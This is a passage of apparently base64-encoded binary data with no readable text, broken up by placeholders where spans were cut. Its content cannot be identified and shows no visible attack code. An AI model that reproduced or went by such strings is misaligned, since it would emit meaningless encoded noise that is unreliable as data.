77pFonpZegrW0wI19qE74FEgvAKgLwACcRg2GmA7oxt0hrau96G/FKRSdgiMmBeM2hARqQr/[base64]/[base64]/dr7o+8ZOqr4i1om8gh7b9AMicAPbQhOTtQAQdpv+DOAjXTArR1A1u8G//auuN3qdTyTA3DluzqFBboVu+npaDxBC/TrB4JmCpdWmD4BuJXEwDvIeLLACs2JY7VEFpVywUjArN3QkbVBYp/cGbFAFUaAFGxsFLbxcjdADFhpxI4tnTxi7Ojy7m5pnFZeF3tVTPzx8vCvEX+igAgEF5xMGyke8OuvEb1hAqeSiNye0ztsXVryrWPw0kkK9XAwbJyA2IvRkboW4D0ASsZUAxeoiR+o2HaakWLd1cNzP6mt1/8cT6qEw/1ITQcBb1bK2aAMAB7BOwLUERLCaEp0piKzIEVmUeJu3j3yIQEoqSZYB5qZBTreRYhxv39mUKGL+ETYgHqNsAwVFue0hBcUSAhlxQrPiN/Qny2zQBmxQurccAvUxA1HACIHgyzLchMEMhWuAC8rQ1E6tDGtgAobA1HdQzFeossVMEIaADlzd1ehQDbigBGdhBsrg1V2tDIYgJiqDCU/91GHtA2bA1G3d1IYQPSujBKJg1lz91j6gBJig1+igDEmwZwKBcmqQDP7wD4q92P+QDp4AHC9nvI1RBp+wCpZ92avwCYnN2P+ADo7QNPfTGMv7mZ9RCIXgCbOQDMmwCnQABaNZziTAGltMka6mHD1qKhmEnvJsAQdwdMTog/gcN3WDf/zcz298C6FwCWg5JPkZN/zp3Cn2LxT+xRE9YgG2hh0PwAJMYEdboAMTLdEVzb9Q065lqp0M0Z0L7KOMG3+lAh3FOsHtvS75eiqmIlBu1yAOsgUsoAFMwAWFio0pALjuckJSgEP0Fwm/wgVogAY+rctIsAKn6wd9YNQyHMzoSHt3wNmcjQuMbQjFbAaigAsiLgokjglKQHEmAAkaztjKQBZmgA4rvthrkFPiIwoxrtjoYAabHeN3sLsCAeMxjg4pw+ExDg+DrSULAeQ3vgiQ/XyQUQY7fuMa/tmtERtzGNpBk1VxcNqp7Q1RruHVwNpQIL1Og86ByGDYqx3PsZG7zXa4SJJSl6RsbL7Gba2hgAjbVEdHciT+dZRY4WErzs0reXClPfIvKbEqaIObhGNHR/Dd4E3R4a0bEziqC4Heb+XO+vrJ+tq31pEcn8yUYbPpbKUck5wBGkA4/tEfQKABISAFbYAGdjAeW7ACgGvqK3BCP7DgUiAFaIDg27TgXBAFxBUFGZCnET7hnRqP5GPhJGtx1SDlnA0Pc+3U8HDjUS1TSh7jM24EhgDtuJAy4qME0P4PX67hygCzawDthiDuUm4IGyMQmDDu6TAG9F7vY4AF+J7veUIH/N7vdPDs4w7m/s7vZaDFVo4aOlAGdOAIn5AM6RDwNx7mdDBqs71ACxwd2ZEcBFAAHhTPIZECD3B0H6FhJin+3C+0z3UOtrcgoMOTWJe3530uwq/eBnFjNzzxBu8pBIEDRzdgAXPF0IGME0sQA47u6IYs3hNpmi/rJsKaAB39yVDvmq+JdA78ixWgQRf0wBXRHYETuCkgBQrejW1QBQGeAbb+A7vOBVuw61VwCYel4MH+A0jwA8U+A8fuy1aBScwOhUDuDMPw93/P2OXgDRC/4tVQXYu9C4q/+IT/D9se7/+ADYuv+M6g2C1eSUReDoAP+OXA2c+w+cNQ+f9QDTDb7f9QDpO/C9ig2Jhg+qg/+as/+iQ++yV+BFfB7v/wDK+w+7wv+oVfDVgwGFiQ7Rr+DM5w/Mff+enA+7u/C1L+rgxarAOOsArVUO437g/pUA7Y8PnDcA2dv+LoMOZfVfGUYgLoFx1U+WC21ogeTxLVUQAVYAHQFLHnQb77fAvG7ZKhcAhDwuci/[base64]/GnNnEZs6dPZv+QPfv365XpV/tEv3P365hqV2//vfM2Wxnz1Kb4KEM9j/Tpsvt/net96vWsHEZwakk9bDhr7y59tfcmWhcOnUaEp1t+DXquv85G/4buGh0PDKH/peu+at048ene/[base64]/g+gpRKWaoogop5nojkrXQ4AKwwWZYwbBHFWNkjsweo6zVVV9FwbxVP6PVBEiqSe3A0vT7LsFhfgU22F/zI88EUYBrjsHXhOutONhEwenYf8ppjlfRqA0PuGqUyAm7f7TrjbvXdC2tPfowwQwT0VZrbph03oU3XnnfTU2NJ3CdNht999UXluGcyQab4WDhl1/xVnHhk9f8SaccbJ4ZZhd/EaTYtGGwIW9CjTWuECYMPx4BAqU6BKDOpZwSgIEHLDDxIgPq/[base64]/p9qNuafQjZBnskHksKhjkBlKR0JwAL+GBCBEokgAgsY1AEKV7MVzAUIF8wUjfIQiVA4bRpC21GSora0oyHtSTni0Qc/CDUmtYEFNRvJDSxwJSo14QYROEAFWGADJZCpbD8s09nOVAK1saRCcUPi3AgQgKlghSlLKQAABNAnP1XlAFd5wBML4ACyrKAKXNhCGIHwlkfRhVR2wdxbjqKBGQzmLG0JARDasIWzSKENbeDCCkj1KA1UIASoUlXrWEWZzFSmVYeETOw4w7tx9QY16Uif/F7RPUwcQTTXk6QkU8MTH3gLk6axlmjS5yzgGOIm/7ldaa6Rjn35I5XjY9/[base64]/Rl+f5hBqp+MqsV2yRPjtec7qUGW+Trnil9cId1uXI7t0sHc+QXy1miJx0T++ppzLX+iCEMoZd5RRAw+5M/90RnOLahz2s+EQMiNDaaEyKBC/[base64]/BYlTTBVKpsWLqUp/[base64]/CITm/oBE3RmAyCMJEtfaIJD8+AGN3hhotKN7kmma9ESXPdNPACBUq4SuK0wpSkeoSJJq4KUPBPuK4lawU3F8tMo2MHWgLlLFaLwgyhogQ26joJgEqVTRT3KRfpFzFuMigQ7ROIQqTtwghG84AU3uFYPVp+ydqOrXZgLEhjGj4YpxuHc2BKUzcuV/EzMg/z+7eIZLF6eNw5bsGyQK8YowNc/[base64]/sIENwQ62pjLn3lO5RdlmYQNqG3PgaUNVxtSGvLU/g23ylUNYw/CHMSnsrmKZgJG78d1ugJcg4fH+QDmiHM5zXiNv+YlnDWvN8C5YLFdYCIx5sNl3jKUlvuq9J5IYS403BG4FOVxL3NIRDcKOjPrjN0s0ybjCLiVu5YpDKCYA5EAFAleybHaJs1P0JgMtsIGZ/SAta6GLsX+6hUa4/OW9De7MIeIpIQzigUJhUSJagYi0BAKevwiaQeuGAaSGWsCL9WKviagAAzAAkJgSFuimGpgCKICurds6IfI6nYgTDpCKA+iQQYEij6ibqkA7EtyA8FqjDCAcB/[base64]/whiu4goiTOIqrPsm6Pgz5gA1Iig6xogTwiKfYGwLopjGLABYxP8RJAZW5gQ34sgTQgDd4Mzfzp1+Iv9kKhUjYgkHYhBuygIQSgVZghd3ioFSAvwHshnM4B2q4BTRACwQMIxHICpAjAAJYAAuoGguogSQoAujqq76yQK1LiQzcCRlolMD5wG3cGwSqE7/hCpmJGcNIlKIyihVwmSliALH+qYBau0GU4yfaigRL4EG6uzU7yLvFCARGsDPDU0I/[base64]/siLtg7IzQ83gyBirSEUACEKOTI8LRCVtm9+hhJ10jEfrsrNIQHj6SVl+zK+CSPI8AXTNqF5/i30cM85UHDNfAwTCrE5SGx+tkejAnEf4BPq7yxBY0fR2LQ4tix93kG+9CX5ng3ojREetMX8UAHHXifhimHEBXRcrBKWBjRE0XREDWXWQADsOyxJxhLsoyBTvzED/gADNgAdyxF0OSTvTEABVog8kMUIMgLmwICNyCEB1iAH8WhJtgCDjqaSDD+IQAktMNEArTYgjdAhIf6A0R4pz/jRaOzzMuExl9Yi0zJi0ypABHskA7ZRqLYoQl8gtSk03JsTSDyNE66iTjRPkLpEM56Sw+xonbMkwPoIwmqizDynEw5nC0AApqJgEGAgy5oEXZSTnRaTFUYhV/UJ+nkAsQgvwpCAuv0gyqwqQwwlO20A0awBEA4giTISFgxj/[base64]/IaRHdlz+IW8ywskAAIyqAIHOMU2/VOi0KElSAIKrNObNUfW1Lo8lYHJyLhs/DI+kaICwk0oyqxDzYBy6oIvuMEtgK82UM48yIOBPE51aidEkARVYIVNzSd96oMU6AoG6AAhYIDtJMKWVcITrIAZYEJLAAVEWDzVodW5jVX3PA/[base64]/1VNisqonpCBHiDga/oyDxFB/[base64]/0kzV6XrRANBkxp6m9o0BAhO7Fp1DgxfQdtDlTiDdzkoMAWUGzTJJ1h1Bu3/[base64]/hfRkCs6VAYuvr1/wAV/QAeipOJhoBYQI5jlIePPhY0iw73mIKzCLdd0CIN1mWPCbZ/[base64]/ToRipX11jjdIiDdYEyds3cFptQqGyx9Ey+rOzoSHIGCcNveAnpQqBpmoZXm95dsdRpsuSfmfDrmNk+D9kb7/[base64]/HUBHIU6GsQIPJAJhkFVvAUgYrcBMECYIDFkQovqpFprvJRUIWHh/iIh/guT4Rm1gROYAVXaAVViGwzH5LNabnVQgM3J0FEqYLXbgQvsPPw3NM8v4wj+I9/CGPbGBAoQ10oa7H8IcPN8DDzPLdS7w2/7Y3ohgSe8CQV9Ycmi0rPPUnaEWjR8IHZ8Qd/eRg0zPSRvJ1uO1BZGnWUNqtGh43zvgJHXJhIIiWvop/ASr7GKoP8EXoNExdPsAIwSINc928AD/BfH3AXmFESgAEKyNEs2hM++dM/VQoDyCzmZeSV25xon/ZcrHYOuoVpOIcTn2qZC6iPHXH0LXH+E/+GbliIhdCnN6hfs1Z3dh/Y0pTlJyCCOeWxeneCHktNHvvfT5OMF3iBEwABClCB2Dy1wq/NJTcvQmEKEsmAP2GAH8hSab4ETUgFh5f46OcEird4MdfmLLfsS0AEDpbMJsmENhAvr0Cvk5/zQDCwQtpIOHF5y9g9y2sOWJie1ZUfc9l50HjE0uDKaiFo6uiJYaX13gOIf/7+/cP26uCrXQMJ7kJ4kOA/H0cWXnvlbZhDixD/OXO461+2jBmdERSFAsURgulGbvz3TGS5lv8yfvyXDsyYWRvTNcw4bKFKmv56ZsxG0BGRMguHimzqtOm1ozGGgEmTJg7WOFatgrn+csWKlSdFYpAta7asCxckIGx4cCBAAQIBBAgIMDcAAQN6D/DlW6HKFjRt3gQ6FClSplCpFqeqlSoU5EyHDYe6Ne2cu8znznWjNu0X6NC/kJFGNm0atW6bv2Vu7e4bNcihJEcCAuA27tt08SZ4oEHDBhZJePDIoWMI8iFOljNfjhysleTSk/uobr068ew8Xpw4AYID+AN1AdQtYLcA+gR9E6QvcEBDigoPHmT4gYaw4UuKR6lSxco/KwH+198mmmiSCCKIaLIJK664wsoo/[base64]/RbcEj30QAQROUjnhHLNNRfvENFF95yMM2qHQncUcABBBLoKQB7+egXb2mqr6amXQQoMuPWeffghcsklqUTYH4ACYlwgggkuyEourrSCMcYRmnwxaLWAe8CHGYSwwoi0WGJHFini2KKNLuZ7HXEo5PwzjjqW6ZSPeDY15D9K1EnQmg6R1CSQuwy5kCja4bKRm6/Ags2VBBV6JkRKwvKlDzwIPeTXCMGCdNMJgYTQMDwixPU/mJyUkk1GG11TS+m0fdAwaQZKE0EvaR33Qug4AhFPR3fd9d+VfjCCCzk4YVVWnXrqVVhPiFXqWC6Q9YICbr1qF+p25ZVeqx0KgF4VguEnrGKNGVssspFQZhlm77y2WWfTHCMatdWmtpq2zf5y4YUciov+G7m8+QYcCzQsQYMOOWjvbr3Iyfv9ctBBt/OL/ILgLwQWsEcuAXG1TyvC7BXQYQUpbFABy74BcV9hkUy83y1IJsBRcCxBCmJQyEYmQJIFUBWhqUUb3NOyECAhZiaqmQxecDOf/YwHO4vRjTjYweyULTssEtqk2ESQbFzjGikUiTNaKMOFKIEH1bCTSGQCpJ8QhEwCyY4RGNe4hJQjHUY8ItKG5pCY/CNtNUFHdtYAEX84xYdtg4UzqvSTtCHNDHfDod6CxDcxXSNtWnuGDNOoxjWqkYn+WAXj/[base64]/0RBQM9kqLDdaUsQWYMSKPIUhmYEFkaBSJYcChGQsvSiG/mp2gjCUY8SJ6FZexNCooJTwLkkTnQjSDVutFI5cQRIj7vveYEKw5Z4wxn+5ViIfr37D0h4gI8f8MAISmC5qmROK5v7ClNRRRYMcECrzHyVegzQIQuHS1wJaEMfMjkssIZ1NmRVFu/cgVbOeOYzbD0lXOWavNd0IxQdxiv0dkPbvoqABoDlAQxwUNRfTqdehm3OB3u2osVCAAL4c+zA1rPhvvRFBBtwWP4+pFkugLh/tDOWaEdRC02YdhBwgMMgErEJ/+SCtevMmLRAk6EM0Kq2IQhBFLSQ29329p7E7WdwS3gS7ZTQg4FWckADp6QxgvdwHvnadf8RXxRcLW9vMmPfRDKMJBLEIK94706ixsQpimRI47Va4TyStY+s9xU+fEmkCWKIpXX3FU/+y28OZYKNUUsaHVgLsFOe9jiR7AKPxq5jlyrlgQIbOMF/1FSDN/UpCHtOLESIARFcADAqa/hWzNQqAQaWVyaEWFgkvt0tcEfWsqrYd2n1zPCmRZq3niY1MqZrHnAsLr1ilscy6AENeOBHIQ9Ze0UGixOsYNgkD/eY/3qAA6AsgL4cjMqXtR81L+swlwGBy33wsrcUw8nHXOIQaDZzmjdBitXm4s0Yi/MvbpGKBATgsi7Dsxb8wAg+y8C3N+tgoAWNz0IHHdE9vO6iN9K2LHqkbYIbMA+YC4trMMUh34XpRhZiOFdTPdQ96rpMiGJd8ZaUIMrQzg2VqNFG+80h1n3+FBN/5AxsCM4kePNHOfKe9yENcboE8XUPayoQTFQ6v5tGIuITn478Pg0XgIeaQzh9X6ZpiSAENnCz/ZgpMCTVwQ8Gi7XJggKHVRNhrbuVhm88yw2UOzHnLlZoazEb3bH7rJlx1mmQARq20rvecd0MtmbMmSDom5blYQAD/C2D3rqA4AQfLGGfo/DDkg9Hi+VABOQjPwlmNcsM2IAGqvkABmCWrzPoOCYNQ7vaMSYUJc/DIU5rZnO6grWqGG2GGJih2B7CPAlggG0hgR/onInQQM/[base64]/gUQeCCETIeRODaK8RaSCHhP6yCqZwKRAAbVHShFzbbCGjeFVQFUknbV6DhE+jAGmJZwqRHJIUbXTiiuD3PDdAhJxFjuuFhsCRGLfRh75yV73RDaPAeKlnL7wXfKp0DNaiebpALVJLL/CijK6oACtAADcBACWylJV4i9GniJk6fE+jTJNqTDJwPeGiAA1SA/BwAlvUGKpKf+I1fW9CHK8L+ouzMIi3W4i0ewhtkEyIcQiAEwsRgCMYcg2PAnk7uH521jzLe2QxoQTMyQh/YjAbdEzXyTANeo85sZnC5YDeqkEIhhFGEI645V2gihD84wzNkw0DkWtax4D/gAp9cyeI9Qx7xTW1a2j3+w9kRR6VlFNLBzT/KhBPSEIuYgRlAIK7tAq4ZZ1FYXkTKSd+J5nfJiUZuZAx0pEdW3oAZGLNhHoI5mxWYZCChZBGAhQkcwAIsAKvoisHIRVSSC149AE6CmU7K3mEIyy2Yhh+yhu210loZJSrZG/LMmLOMwizNZ1SqxwZkgCsaoAGOJFdu5SUWHJEd3HJ8ZorIQL9wQAr+hB8DsAcBjN/[base64]/[base64]/dtAM25h4vC6GDI6LzqIY3uov8Y0C7KqL5yWbA0gh/YgbI8hoXYTi0IrF29yroqrIhIJs30gM/91pQWmsRWLDYqoA/[base64]/lLkAFSNMG1AANnMDkhO6nji61WqjpZiJyOGCKsC6IrkAGZIDdPsCqlB7LwCVdisdcXNZdvmvvDibw6jFgGpAu7mIg+C69Nq/z2uJj2IIttIHqBMDCgMhtSSYaWA/E8hPFem+VWuklB5fQuESPbGnSQkT6qh3SVEN1GIGdwu+hSloP6U1N+MMpdyyxPd2vAYkzDIT/[base64]/lSAw8hPXfDVK+KxIOvhYAZyYfixJMQ0IkTCYA6guTWG844VEkMGEtfCA6iOJNlZiEQBG6BBEkzBJFPy92LyJYevAipBpQWkT7gJDyXhcglEQ/gQOijBddxvB86JBxpNBL+yHKngdimBArca3VQNxgrKJ6P+w0LUo0A4s0gRhBnwgKBCxNZpDdjd4N5slzLUJgU2xdZMEdbIkdsQhBx4jjV7pFB5YXh2qgl06nhaYqgymDgbwQLoQM+tYcIcdDsXHwMcgk/+rWikm+xJhh7WYmOsFRM3sT//akA7CxNQbvTMBXnMRUKvgCsCAQiYcNo+NERHtLVeqPZQbPmcAHhswArwFf6wTF0+DJV9yMOsMwD4xgoAQRV0QYzOKEu/ARd0wRvAnwFJQiIYSI4K5h5eSITInollAhLHdwQBtYc85iNvwRSoS1IPWiUztTWCbybr0xEMM5geRDYU26jBA4GHMlZfFy78t1enKcZSLf4ijSGQdXX+9bU/QMJH6SOQIE2UFJ7HQoQSbPJG2GyQMAkUPV7fmTVgAzCekON3vZCtJVE6xMEiJJE/7K9c/0O1NTawCdUIQDbmTXYKr3BRlWcYYMELUwAEYIERqAC5tipoMygjzqqyKGYRnzbuzN5hRMZPOq4/j/mYy/Yq0RgDUK7l4gXe2oW58PYK2ECnqrAJC7dwE7fpCtkIKVbr/kAGXBlfMEA6l/St0K573FgBZMAK/ABg5OW86k4evFMBaBYa8MEsToxnUcwldNPFiJmX22hi/DReSBLLOMCdUZAWBAEK9MB+KzVxcOZSA/iri2/ZgFRCUh2vbbUIJjY8PN5CrEGMRHj+/P6DEZwNYrsdE201hr9JX/tmDWUH3swEYV8XFEW7EibRhSeU/ILEsZ/Je92BER6t1vhXS1TDGvAABWOwk6CmPpbR1/FJMmgF5+lEHHk7B//4FR4Eo9Asv5Pwdw7VkB/[base64]/8jDMneT5Q+S7SNgs4S4MIeSjOxltxOWDFDqYgdFiCb/DI1AoAwqAlKTofW2iw+X/r5iUgxZew9RCRForoUxN/jX8V0v4gyOMgUl+Shxw2jV8sk3IQSFl/kxJ3uQ9wxLm4BeOgM2f7WTPfNqSQAlgihXIAAfowAufQCmO4sRHZcULAGVoOTFyPG2MVSNkwi/[base64]/0KcTY8qo+bQ/TEb0YmSNOjVGM5X9rel4RElGUbRB4wKJibYy3Xp/A7esxLRyxa6VGIEyBkwaMNfBeDqdDIsV70+epHM+HvSdD+fPN1xoEP35yB9MfFDo0MUTEBygYBkjI8L+gQQFAMxJgAEJLDCnAxFEUAREMgmlllsgjBDCWmoJJRSxijKqkUxqQaabc0A8p5sRqSlxxA/[base64]/XWE1jggs4jQQUVphvDCAb8c6mAMws0cMYZBYDjklBSeVDCCVOxEMNGijLFFFlkIQaZFEEs0eURQ1RRZhdVbCJBnHREC0cABqTpAZ5+rOGECYoseiD5kExyySVjk+sjjHqYIgs0+niDCyS2yICBDTbQgKUExATzARwFMOA/MwEI4IAQ1Izqja8yTOqQN7aQwqcZEJFEElVUGSWUW7iKpA8HMpDCDjvCEiuSQw5Iy4DHY4qJKbb+aejUcrs+/asjwTYflTAelBClGnRIx8UQkDpdQxnSWUfHuFfpGiwwQ0ZvnfTX/jJDFGV47713XEQxRNtflalGFEjWgK1ZjJ61HR3jhUeuGmV8XR4jycy4Q/vtuUfdLjM+Qyf44Zc3AxJM0E8/[base64]/wMUuEqmLI/2ikZL2kDImYQ6AuMQtgGGLPnDBDm2owgxWkAcgZIBrD4BJJylVAZ/[base64]/PC4f+LAHHybUQpf4KiYjsQX/JoCKlKpUBX4a4Boc1nJQ69RjNQdXuvYSr3a9ZV4E2xdc4QqwskSBXwc7GMM21rE9/tRiX+lj6/lFskVm5hjCEIfLYlazm/[base64]/9LZnJm/3Ok58Q5QdOecpWDlh6sozOdB7My/DEwEBMQGYxucRMuM3tmg9EgDy4GbihaAQZ9BzyPU+iE50wBTGIIQtgHAOiR0RRiEB0jLLczIqOq6IAAET+R0hLAQg1kIClge5FTBOkjD1IAhWSkIRL/IIatwhEFewQCTSsIAUh6NoGKiU5r/[base64]/l8JnnJT45ylbnM5S8PUTcq9ACaL3qTN8/5zzbAArv53NI/[base64]/M7P0i7AepJgCZagBrbgK94ADbQI1YSKASog/35m1R5gAS6Rw/rLvwT+kACbwieC4g0SEMGc6hACIRCG4hRPcUM4ZhR0KBLa4ABy5EY46lKiwE5SYhJDIAr8wA/[base64]/gEJAg4jkIIigzRsOSgL/qmgQ1PJCitrxuQQQ7+GWD7AjAtuu4m8lADfKQKtsAP/3ACAnEQLW39ZEAGvMBCAiG+TCIF+C4lKFHVKiUl+q9L/oMTB5DsMKUnAikB1y5vJOESsurASCYs5o7uxGLZ9kgAqOgldvEWPUwDKgBRQCELpiAJOA8FT3AYG8suYMeXeCN7DOF8tLF40KFf/[base64]/[base64]/EP2JSJg0EhtbMnwD+Cidx0hZsARVQ5lNTJtTmsw3h8D5/IT/FkAWqy0Y4aikHpKOckgWgcgmG5A8T9OdutaQEsaR4KSuNLgnW6j4IMwPYolhlQhLBBCY6FEByBERF1EraJhTRDkVVdBNG4Vop5FpH4RZc0UI0bIr607YSYAVKFEv2j1wrgRZooRHmAFSMMUpb0MUyQ0n5gR/ygRzwwR7sAR8Y4x7W4V8Bll8TYw1QIFz+wR4ANmAVY1pQAH58p3gUIx8SNmHtoTmmB2ITAx8mVmET42F5BxOSYEtZgx/GYWP/dRz4oWM/ZWRLdmMF9h/4sSNG6AgidmPvYTEQdmLzITH8QVtY1mRftlz+YiVWZOxNjSBM/0FiTXYdXhb1pAk6V8+aAC5ZgAMdoMAFloYEsNMIPoM24EEYzuDLwKwl10JS+WgLKwbjCiAPyMJB1tMWNvWSUAFuBQ2iTsQ+7xMYThUYxLAKVpVGCWABYC3nACxWpWALluCc1qnSbrVxHTdBd4wuZOA+JBH/LjRyLtQSBXeoXoLi1IYAR/QHRHdNtoDXmkpvVFRbr5VbJ8RC7g5cXwLEOCoEuIALLlTsCkcLQIEWbGFdAWEjSLAYSykyZsMf+EEf8PUecpYe5kEe4kEcoDd6o7ceFGMcpFd67WEzRIE1rPd6ofdm/[base64]/LZgCrDWIRKCpLrocbE4ECNXckEgAm6X79biw8RGTHYkLQ+AAcjOSthmdM3OdBHhElJUE2phdW9BFbjVQvogA6QIQApAA1zCJTQgCqKgLSyFdtlgd23BGDJhDpLgU4rRexzTBOJ3HTD+uJLFQR4Uw3+9dx1Ag345+R8wljboAYPp4TQ02Xw/mTZOJyPuIDHywZLHgxwwOIF/UwlMIFnqYX0/mX4F9nTCRZY9GThEwWihZZQxGHw/wbKcUwg/WDrlQDHuoXnlYZqpeR5ouQxK+CFaOTHsQZqpeZrpAR/[base64]/8GYvTeBt9p7e5kHfNMeMLge6rWv+3oxhjk5i7mSBfYOdADJomlOhzBqB+gJPuGCjzkxHGGCrrMhoGWBzZcccoEUhOCFMYAC+uMAsM73/Cv42LmdZYgAuqBBOKaH6znUjsFE8pmIfHifQ+0WaCESjhKgabRsFsA/wyZWgWALvOAJcuCBJkJrs6yDahW8Ipqih6UuKACNcfd2OboswySkPUwlylIDTJqNAUnXDMwoWHvucij+ZGYqCipgimLt+8RSpjN6F7XApy0hC4ChHX6BCqiAsJIasBTPMe0ir5ualP/BH/R6feVhY3N5fcMZZwf8wSHcfCWYH5OFkgmcZ/11aeeBlJd2HewhZRuDZyM4MU5ZesF3N5MDswdcHoI2OVmjxL1XgqdFB54gyTj4sjKSsb1DhP/[base64]/+LmS6Pp+oRaI2KHC3Ii7YPt6O3DT0o5i9QeI24OLcF6eIAYyPoIY2oS17KGdGxD1XAVdCQTuo2u8hgE44AQggND1zxKdLRd5Alp/gLvUxNG1QAv+IN0PwCJDaui9/OBwuEAKNIDT/dOsQqnoifVnLiVRTr2+k0AQ2PBLpZTdrg2S8WKwj30d1vrYvZeq5dfrxf56JxwjHtiSf10fxp5+F+PWvbeUE0PFoTceQHwxjD3C4f5f7k0Jzmeb/8GS675jlWA6bhzHc1xexv3u7ToxANUFKCJrFcOS9cEaWuHdx9asWKDvOikmKwbfe/ve912GxlUK0IAs3kzgB34aIioop2GgYKqhFB4ZTlUM/Rlj8l0ABNe9e4QFKN4LxmBd7hTjj9uBcGChPb6D1mkgvqvblmfbslIG+pwDOAAEgrXlj5UB+K4C/hz7NUADUiB0gSD8gcD+bgBJ50Nw50/REk6xD3qRSoY+BP44u7EoBLKbUrr/B9jAD3bXErzg6PDgGACiGx4fPHwYLEiQBw8UDBuiULjQocNq//7RE4cxo8aNHDHas9cxpEiO9ir+izcypcqVHPVVNKMQV0V8Kv1VzMcy50aT9lCGxGeSpsiSJk/q3CivIjojTJs6ZapEVNGK/[base64]/Dg4cKFCQgNJoSIXiHBh+kXnjjhUAYIChAiRIAAYQOEEzI2aAgRwgoCrvDDD1IciGAVXHDBBht12AGhHX5M6EcfgUxoBxtRhLDBAQ9IMYMDGqQQggOIAcbAf1EwYgktLR7CwxFKJIHHKIAcYZ56B0nUkEI9SoRORWsdtRE+6xCp0j0mIckkS/xUpIQPmJg0pEj0mEROkyol9Y9QIXFZV0r5mGRXk1wu9ZRTSmCS1lT6qFSXPUAVVc0ianj11XNXLNKmST6JNOZVgv5TVUr/wOOKNa0MIkz+DQkcsIEFDxQGGGIEXObYZJoG4BhvliUQQnJotNHIZ6KVRtppqKV2zC2wiSZbbbbdYksmTPDmG2MBLGCAcAkUtwGBVQjBXBzGNpcGWMpCF90QQzyRg3XYEeHCdt6B11626J2nbXsynADCe9/KwNAJJAZYoIAFIpgggw0+SOGEjARC74UZRrHCBoSF8MYMIRTn4aQHZBDCDFowQostLjaShEFRHpHEEQVBlGNEEkH0Y0PwVPQnkfEoWY+WP/kpcskagYlLm16KNGeXJoc0T0XjjNRyRRcBahJOTV75jzJpMrWGKH2SY09aOosUz0wYyVNzRcl4UohzYXkyqEouDXr+1dEiVZRoLoQwA8ejFEgqcKUH5KpYppARwHbbBEBWmacAgPoDZ2280UcksaGKjKq/uApbbLH2fQwypLmKSh8BWOZbp4stEJxwxWmAnBTEHos5snnq6YQVzk5XRAyix1CtCyN0qy23qKfHXnrmDphugQYmWIWC7kpIISPzBtJII4H0kaEU+VYwaQVV/FDYAwsUVkEGK0TBRou2oGIJKlMQpIQZqut4kMUO+cgQ+ChQ9A9IOdlDjj78tHnzyxgF2mWV7iNJz9VudhzSkxWZP39GPB/5payNBH4rIxLPfNYUJdxBaFPhx82U9I8sjSRm/[base64]/gsNqWKkAMf+MiH+trXEkHNo3/igB/Wblm+kcSjT7i8JT/4txJ56MOCtBRHPWwmEvlhZByw3Ij+/pFCJK2jIsqABC5wEaT+rEUTggXkyP84Io912PIqyaAK/oqpEl2osxSaYMEDFAACDgTsMIfBoQ4z5bZHGWCf9hTiZQ4QqiLeDW8V6kPvIpGJUITCFq9yohRnQ7jC/[base64]/ZjAQ+Z7YYGaJxv2IbDEwEGcm/[base64]/C4iyXI5nmPxiMNHqswx5nDVlkczJZXbT+YQMPwAAGIqBZeiIGiJ4FAA/3SQADHGABHuJVDn8L0ORwgbWvtVBsZ7vQhr7qobXxmxVzA4TfMibLlXrAiAi0hSmILlo5aKkTRurcNEA3jSsFg3Wva13sokCPe5SdTquwBUF2AQ3j/Wm90HsI2UaiEcDjghTSlQFKAeYBFSgYErQgoehxshv9aPUmlBDKbRUke2tYgxlgvZ6LWWwhPDCwP/[base64]/QC9Oalq3v3sCGKhyIjxkwDKk1MIMoQGgGK0DCDPzASWS0ox3U0ETEIGaGNUACE7gIxzvOjvZ3KEMUd0hCVwWsEDOYxMhMmkdahp3tY4fEx//AhA8i7LJ8s6wigP9Hk048qG5qBPG3vAdGTDwmCXbExl2qB0ri4ZLDImUqIQmU5kcC4pQQ5fMjOXG9Ba+RJH/hASvAwAkiUAANiNpSBBciwjm6PAbYJwL+pfVUAR4Q0DHjjeKxtbhCM67xjROuihTNRCS2YFrLcEoAXPboHrcAg++MIOUqb3m0nLXcK1hBWYGGrs3Vg/Oa7pHn3f2u7SY9UAsJ9aBF33RR7bAgLig9BU39T9Wj4Ae3cA6s8AdtUCBVYAeNYAehYBqkgAuusAzhEA7MEIHh4A4SeHbwoIEaaA2YYAbfc0qppHhHAUEikVicFxIehgsGAQkV4Xio1xGBcgdhwiTT9mvGZhIvGBKUV2xs9WsfZG5nZRLrg0wxhg/T9iYdcTWn1xF8h2/qVhfmtoNUAoMjoU7i0AxM8AA2YAInUBga8FS0t0VWZgDKQwAeEgGREgH+VOZ7xiFmd+NaQ5dpxhcKqYB8oRFFfKMqEvU3tpAbIiBnnaJRvzciBygD4IGIHrB93LdyOMBn0xEdbfRnJfVc53d+NOUjIiA77Cc73yVIaEBpcDh/Z1Z/m8ZpRoUGDZJ0CRIF0BMJvwAO7wAP7xAO4LAMywAO4BAOG/gOt5gLrLAJuXgOt5iLEriBvCgKbndKCpFKkMUkQFEmHaGCRkCDk1cRfscDqUR6ghcogFcoSPIkzigPnjcS3IQ/lDcV5SYS02QPwjQo76YRjVVvJMMS8vBM8Dht/7BtSbIkVSgSV9gM7lQDJkABB+BUAdc2VcZFAgMcDGABD7kAkIErxJH+Am84fENXfBd3h3ioh3tIG3/jKqFwCA/wW45TAAdAXMECBECwBN2RiNeiiCOgcjPpfdGiXFZAXWBhiTaHiTygc5vYXZ0IaVswKgOFkfRXiofgO31wROPVBhDCBgyCBpqUCbdADboogcZ4jPAQDsIQDJyQCIlACLe4DNRAjFiZgUURDmvQIwohFdBUMm3xjfPWd0oAbSEBQZAQI2+5jzCYbC2oj0xyJZJ3MjJDM/8Qjc50Ff7gjBzxJENCZFeRE/lAdxuRbDqRj0YBVxKWE/noj/+oC+JQCvoiBCbAAQUgAgGHGAXANpwyfXMGOcmzACJAmxG5OIxTAA6QASkABAr+MipxyDuyRYd3yESoYhp7eBql4SqZAHJy4zgj9yiFyJLV4h3VmYiJSALZyX0s54g5MB3gt5OHhokosF1AGZQGAmnw11pmNlSZVopG5zv0YiGudURGJXRKFBq/QA37+Q2yqIG0CA6kMAgDCgcFugy5YJbDWIzG6J8VMYt3sIzKUIRaMiZ9iREQhA7kY6HiMG1j1yf4MA7rIKIjSqIk+oThVKIpOqL3wFYbmhJAoXkUJG/w9g9JGEs3oWOiF3gZUQ/[base64]/KXGCwnpj+BMP9FCZHRGOHcEz+NarHZEW21iYKLaDc5kS/FBv04atX5KkRCqtblEU9wCP4mA//HAPJbSsk3dC7dqOKTEPH9FC4wANMUQINOCFhDF7b9OalBE3BulUDskCImABcGMZJ1lcPyCprYWRwnlxdpj+cW9aGnF6nHL6ZiMpcotxGAxAIDZgBNRhHYC6HYHKH